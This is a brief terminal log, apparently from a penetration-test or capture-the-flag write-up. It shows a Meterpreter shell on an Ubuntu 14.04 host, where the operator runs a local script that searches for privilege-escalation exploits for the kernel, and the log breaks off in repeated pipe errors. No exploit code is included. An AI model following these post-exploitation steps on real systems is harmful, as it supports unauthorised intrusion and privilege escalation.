 meterpreter > shell
Process 3943 created.
Channel 4 created.
ls
1.sh
a.sh
ls -al
total 184
drwxrwxrwt  2 root     root      4096 May  4 03:22 .
drwxr-xr-x 21 root     root      4096 Apr 19  2018 ..
-rw-r--r--  1 www-data www-data 89641 May  4 03:22 1.sh
----------  1 www-data www-data 89641 May  4 03:22 a.sh
./1.sh
/bin/sh: 3: ./1.sh: Permission denied
chmod +x 1.sh
./1.sh
Available information:
Kernel version: 4.4.0
Architecture: i686
Distribution: ubuntu
Distribution version: 14.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
79 kernel space exploits
49 user space exploits
Possible Exploits:
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe